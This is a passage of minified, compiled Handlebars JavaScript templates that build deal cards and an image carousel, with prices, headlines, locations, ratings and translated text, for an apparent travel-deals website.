i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var 